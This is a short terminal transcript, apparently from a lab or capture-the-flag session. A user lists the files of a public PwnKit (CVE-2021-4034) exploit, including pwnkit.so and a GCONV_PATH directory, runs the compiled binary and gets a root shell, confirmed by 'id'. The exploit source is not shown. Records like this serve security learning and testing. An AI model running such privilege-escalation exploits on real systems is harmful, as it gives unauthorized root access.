 saket@ubuntu:/tmp/CVE-2021-4034$ ls -alh
ls -alh
total 84K
drwxr-xr-x  5 saket saket 4.0K Feb  9 04:55 .
drwxrwxrwt 20 root  root  4.0K Mar  2 23:09 ..
-rwxr-xr-x  1 saket saket  16K Feb  9 04:55 cve-2021-4034
-rw-r--r--  1 saket saket  292 Feb  9 04:54 cve-2021-4034.c
-rwxr-xr-x  1 saket saket  305 Feb  9 04:54 cve-2021-4034.sh
drwxr-xr-x  2 saket saket 4.0K Feb  9 04:54 dry-run
-rw-r--r--  1 saket saket   33 Feb  9 04:55 gconv-modules
drwxr-xr-x  2 saket saket 4.0K Feb  9 04:55 GCONV_PATH=.
drwxr-xr-x  8 saket saket 4.0K Feb  9 04:54 .git
-rw-r--r--  1 saket saket  114 Feb  9 04:54 .gitignore
-rw-r--r--  1 saket saket 1.1K Feb  9 04:54 LICENSE
-rw-r--r--  1 saket saket  469 Feb  9 04:54 Makefile
-rw-r--r--  1 saket saket  339 Feb  9 04:54 pwnkit.c
-rwxr-xr-x  1 saket saket  16K Feb  9 04:55 pwnkit.so
-rw-r--r--  1 saket saket 3.4K Feb  9 04:54 README.md
saket@ubuntu:/tmp/CVE-2021-4034$
saket@ubuntu:/tmp/CVE-2021-4034$ ./cve-2021-4034
./cve-2021-4034
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashar
e),1000(saket)